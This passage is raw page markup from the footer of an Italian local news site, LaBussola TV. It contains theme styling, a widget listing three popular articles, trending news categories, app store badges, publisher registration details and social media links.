.td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-9816","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24994";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8332";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17091</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2357</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1849</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1777</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1764</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1218</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
